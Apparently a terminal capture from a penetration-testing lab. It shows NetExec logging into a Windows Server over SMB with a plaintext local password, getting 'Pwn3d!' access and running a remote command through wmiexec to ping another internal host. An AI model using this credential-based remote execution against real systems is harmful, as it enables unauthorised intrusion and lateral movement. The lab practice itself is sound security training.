 ┌──(kali㉿kali)-[~/sincon]
└─$ nxc smb TABULARIUM.jess.kingdom -u 'gatari' -p 'P@ssw0rd' --local-auth -x 'ping 10.3.99.2'
SMB 10.3.10.41 445 TABULARIUM [*] Windows Server 2022 Build 20348 x64 (name:TABULARIUM) (domain:TABULARIUM) (signing:False) (SMBv1:False)
SMB 10.3.10.41 445 TABULARIUM [+] TABULARIUM\gatari:P@ssw0rd (Pwn3d!)
SMB 10.3.10.41 445 TABULARIUM [+] Executed command via wmiexec
SMB 10.3.10.41 445 TABULARIUM Pinging 10.3.99.2 with 32 bytes of data:
SMB 10.3.10.41 445 TABULARIUM Reply from 10.3.99.2: bytes=32 time=1ms TTL=63
SMB 10.3.10.41 445 TABULARIUM Reply from 10.3.99.2: bytes=32 time=1ms TTL=63
SMB 10.3.10.41 445 TABULARIUM Reply from 10.3.99.2: bytes=32 time=1ms TTL=63
SMB 10.3.10.41 445 TABULARIUM Reply from 10.3.99.2: bytes=32 time=1ms TTL=63
SMB 10.3.10.41 445 TABULARIUM Ping statistics for 10.3.99.2:
SMB 10.3.10.41 445 TABULARIUM Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
SMB 10.3.10.41 445 TABULARIUM Approximate round trip times in milli-seconds:
SMB 10.3.10.41 445 TABULARIUM Minimum = 1ms, Maximum = 1ms, Average = 1ms
IDA Profes...
Home